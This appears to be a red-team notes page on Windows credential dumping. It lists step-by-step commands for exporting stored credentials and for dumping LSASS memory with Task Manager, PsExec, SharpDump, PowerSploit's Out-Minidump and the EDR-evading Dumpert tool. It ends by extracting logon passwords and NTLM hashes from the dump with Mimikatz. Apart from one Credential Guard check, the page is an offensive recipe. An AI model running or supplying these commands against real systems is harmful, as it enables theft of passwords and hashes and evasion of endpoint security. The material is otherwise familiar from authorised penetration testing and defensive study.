Secondary Categories: 02-Credential Access
Windows XP method on Windows 10
Run rundll32 keymgr.dll, KRShowKeyMgr
Export it with your own password
Use Nirsoft tools to view it: https://www.nirsoft.net/utils/credentials_file_view.html
LSASS
LSASS.exe (Local Security Authority Subsystem Service)
If Credential Guard is configured on Windows 10 or Windows Server 2016 or newer and you try to dump LSASS the NTLM hashes are no good and look like this:

If you are running an older version of Windows 10 or Credential Guard is not configured and running then it is possible to pull the NTLM hashes or even the passwords.

You can check if Credential Guard is configured and running by running this:
$DevGuard = Get-CimInstance –ClassName Win32_DeviceGuard –Namespace root\Microsoft\Windows\DeviceGuard
if ($DevGuard.SecurityServicesConfigured -contains 1) {"Credential Guard configured"}
if ($DevGuard.SecurityServicesRunning -contains 1) {"Credential Guard running"}

Task Manager
SysInternals PSEXEC




The dump file will still be produced:


Sharp Dump
After compiling the repo https://github.com/GhostPack/SharpDump
Mini-Dump
https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1

First import the module:
Import-Module .\OutMiniDump.ps1
Get-Process lsass | Out-MiniDump


Dumpert
Directly from the repo summary:
This tool demonstrates the use of direct System Calls and API unhooking and combine these techniques in a proof of concept code which can be used to create a LSASS memory dump using Cobalt Strike, while not touching disk and evading AV/EDR monitored user-mode API calls.
EXE
DLL
rundll32 Outflank-Dumpert-DLL.dll,Dump
Windows API MiniDumpWriteDump

Reading LSASS Dump File Mimikatz
Mimikatz “sekurlsa::minidump DUMPFILENAME”
# In the mimikatz console run the following command
sekurlsa::LogonPasswords
Resources:
| Title | URL |
|---|---|
| SharpDump Github Repo | https://github.com/GhostPack/SharpDump |
| Mini-Dump | https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1 |
| Dumpert | https://github.com/outflanknl/Dumpert |
| IRed.Team Windows API Minidumpwritedump | https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dumping-lsass-passwords-without-mimikatz-minidumpwritedump-av-signature-bypass |